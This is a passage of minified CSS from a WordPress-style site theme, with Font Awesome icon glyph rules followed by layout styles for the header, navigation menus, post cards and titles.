e,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.entry-content blockquote.quote:before,.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width: 576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a,.spanlink,.comment-reply-link,.root-pseudo-link{color:#428bca;cursor:pointer;text-decoration:none}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.root-pseudo-link:hover{color:#e66212;text-decoration:none;outline:none}a:hover,a:active{outline:0}.ps-link{cursor:pointer}.inp,.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.inp:hover,.search-form__text:hover{border-color:#aaa}.inp:focus,.search-form__text:focus{outline:none;border-color:#6485af}.btn,.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.btn:hover,.comment-respond .form-submit input:hover{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);color:#fff}.btn-gray{background-color:#dcdcdc;background-image:-moz-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#e1e1e1), to(#dcdcdc));background-image:-webkit-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-o-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:linear-gradient(to bottom, #e1e1e1, #dcdcdc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE1E1E1', endColorstr='#FFDCDCDC', GradientType=0);color:#333}.btn-gray:hover{background:#fff;color:#333}@media (max-width: 575px){.hidden-xs{display:none}}.alignleft{display:block;margin:20px auto}@media (min-width: 576px){.alignleft{float:left;margin:0 20px 15px 0}}.alignright{display:block;margin:20px auto}@media (min-width: 576px){.alignright{float:right;margin:0 0 15px 20px}}.aligncenter{display:block;margin:0 auto}.wp-smiley{vertical-align:middle;max-height:20px;width:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1,.h1{margin:0 0 10px;font-size:1.4em}@media (min-width: 768px){h1,.h1{font-size:1.6em}}@media (min-width: 992px){h1,.h1{font-size:2em}}h2,.h2{font-size:1.3em}@media (min-width: 768px){h2,.h2{font-size:1.4em}}@media (min-width: 992px){h2,.h2{font-size:1.5em}}h3,.h3{font-size:1.2em}@media (min-width: 992px){h3,.h3{font-size:1.3em}}h4,.h4{font-size:1.1em}@media (min-width: 992px){h4,.h4{font-size:1.2em}}h5,.h5{font-size:1.1em}h2,h3,h4,h5,h6,.h2,.h3,.h4,.h5,.h6{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width: 992px){.container{width:980px}}@media (min-width: 1200px){.container{width:1170px}}.site-header{position:relative;*zoom:1;-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.1);box-shadow:0 3px 5px rgba(0,0,0,0.1)}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width: 992px){.site-header{min-height:90px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;*zoom:1;background:#fff}.site-header-inner:before,.site-header-inner:after{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}.site-content{display:block;padding:30px 0;background:#fff}@media (min-width: 992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width: 992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width: 1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width: 992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width: 1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.mob-hamburger.active{height:20px;padding-top:4px;opacity:.5;filter:"alpha(opacity=50)"}@media (min-width: 992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.header-separator{height:1px;background:#ececec}.site-branding{float:left;padding:20px 80px 20px 20px}@media (min-width: 992px){.site-branding{padding-right:0}}@media (min-width: 1200px){.site-branding{padding-left:40px}}.site-logotype{float:left;margin-right:20px}.site-logotype img{max-width:100px;max-height:80px}@media (min-width: 576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}@media (min-width: 992px){.site-branding-container{float:left}}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width: 576px){.site-title{font-size:28px}}@media (min-width: 992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.site-footer{position:relative;*zoom:1}.site-footer:before,.site-footer:after{content:" ";display:table;line-height:0}.site-footer:after{clear:both}@media (min-width: 992px){.site-footer{background-color:transparent}}.site-footer-inner{position:relative;*zoom:1;padding:30px 40px 25px;background:#fff}.site-footer-inner:before,.site-footer-inner:after{content:" ";display:table;line-height:0}.site-footer-inner:after{clear:both}.footer-info{float:left;width:80%;padding-right:40px}.footer-text{padding-top:10px;line-height:1.3;font-size:90%}.footer-counters{float:left;width:20%}.top-menu{display:none;float:right;padding-top:35px;padding-right:40px}@media (min-width: 992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin-left:30px}.top-menu ul li.current-menu-item{color:#999}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.95em}.top-menu ul li a:hover,.top-menu ul li a:focus{border-bottom:1px solid rgba(0,0,0,0.2)}.top-menu ul li .sub-menu{display:none}.main-navigation,.footer-navigation{display:none;background:#5a80b1}@media (min-width: 992px){.main-navigation,.footer-navigation{display:block;padding:0 40px}}.main-navigation ul,.footer-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after,.footer-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li,.footer-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li,.footer-navigation ul li{float:left}}.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:"\f196";position:absolute;top:14px;right:15px;color:rgba(255,255,255,0.8);font:normal normal normal 23px/1 FontAwesome}.main-navigation ul li.menu-item-has-children.open:after,.footer-navigation ul li.menu-item-has-children.open:after{content:"\f147"}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:none}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:'';bottom:4px;left:50%;right:auto;top:auto;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:4px 3px 0 3px;border-color:rgba(255,255,255,0.7) transparent transparent transparent}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:block;padding:15px 20px;color:#fff;text-decoration:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li .removed-link:focus,.footer-navigation ul li a:hover,.footer-navigation ul li a:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li .removed-link:focus{background:rgba(255,255,255,0.1);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item,.footer-navigation ul li.current-menu-item{background:rgba(255,255,255,0.2);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item>.sub-menu,.footer-navigation ul li.current-menu-item>.sub-menu{display:block}.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background:#5a80b1}.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{display:none;margin-right:-50px;border-top:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{position:absolute;top:60px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,0.3);box-shadow:0 0 15px rgba(34,52,67,0.3)}}.main-navigation ul li>.sub-menu li,.footer-navigation ul li>.sub-menu li{float:none}.main-navigation ul li>.sub-menu li:last-child,.footer-navigation ul li>.sub-menu li:last-child{border-bottom:none}.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{display:block;padding-left:40px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{white-space:nowrap;padding-left:20px}}.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{z-index:500}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%}}.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding-left:60px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding:12px 20px}}.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:80px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:20px}}@media (min-width: 992px){.main-navigation ul li>.sub-menu li.menu-item-has-children:after,.footer-navigation ul li>.sub-menu li.menu-item-has-children:after{top:50%;right:4px;margin:-2px 0 0;left:auto;border-width:3px 0 3px 5px;border-color:transparent transparent transparent rgba(255,255,255,0.7)}}.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:block}@media (min-width: 992px){.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:none}}.footer-navigation ul li.menu-item-has-children:after{display:none}.menu-toggle{display:none}.page-title{margin-bottom:25px}body.archive.tag .page-title{position:relative}body.archive.tag .page-title:before{content:'# ';position:absolute;left:-23px;top:9px;color:#999;font-size:.7em}.taxonomy-description{margin-bottom:25px;font-size:.95em;line-height:1.4;background:#f9f8f5;padding:3px 20px;color:#777}.taxonomy-description p{margin:15px 0}.post-box{margin-bottom:60px;max-width:700px}.posts-container{margin-bottom:40px;*zoom:1}.posts-container:before,.posts-container:after{content:" ";display:table;line-height:0}.posts-container:after{clear:both}@media (min-width: 768px){.posts-container--two-columns,.b-related__items{margin-left:-65px}}@media (min-width: 992px){.posts-container--two-columns,.b-related__items{margin-left:-40px}}.posts-container--two-columns .post-card:nth-child(odd),.b-related__items .post-card:nth-child(odd){clear:left}.the-designer .posts-container{margin-bottom:0}.post-card{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}@media (min-width: 576px){.post-card{width:48%;float:left;margin-right:4%}.post-card:nth-child(even){margin-right:0}}@media (min-width: 768px){.post-card{float:left;margin-bottom:50px;margin-left:65px;margin-right:0}}@media (min-width: 992px){.post-card{width:280px;margin-left:40px}}@media (min-width: 1200px){.post-card{width:330px}}.post-card:hover .entry-meta{background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8));opacity:1;filter:"alpha(opacity=100)"}.post-card__image{position:relative;margin-bottom:10px;background:#d0cbcb}.post-card__image img{display:block;margin:0 auto;width:100%;max-height:140px}.post-card__image .entry-meta{position:absolute;bottom:0;left:0;right:0;margin-bottom:0;padding:20px 15px 10px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.6));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.6));font-size:.8em;color:#fff;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card__content{font-size:.8em}.post-card .entry-title{font-size:19px;margin-bottom:14px}.post-card-one{margin-bottom:50px;max-width:330px;margin-left:auto;margin-right:auto;*zoom:1}.post-card-one:before,.post-card-one:after{content:" ";display:table;line-height:0}.post-card-one:after{clear:both}@media (min-width: 576px){.post-card-one{max-width:700px}}.post-card-one:hover .entry-meta{opacity:1}.post-card-one .entry-title{font-size:19px;margin-bottom:11px}.post-card-one__image{margin-right:25px}@media (min-width: 576px){.post-card-one__image{float:left}}@media (min-width: 992px){.post-card-one__image{width:280px}}@media (min-width: 1200px){.post-card-one__image{width:330px}}.post-card-one__image img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card-one__image img:hover{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.post-card-one__content{overflow:hidden}.post-card-one__text{font-size:.8em;margin-bottom:12px}.post-card-one .entry-meta{margin-bottom:5px;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.home-header{margin-bottom:25px}.home-text{margin-bottom:20px}@media (min-width: 768px){.home-text{margin-bottom:40px}}.header-category{font-size:1.5em;margin-top:0;margin-bottom:18px;font-weight:bold;line-height:1.1}.entry-title{font-size:18px;margin:0 0 15px;font-weight:bold;line-height:1.1}@media (min-width: 576px){.entry-title{font-size:26px}}@media (min-width: 768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-title 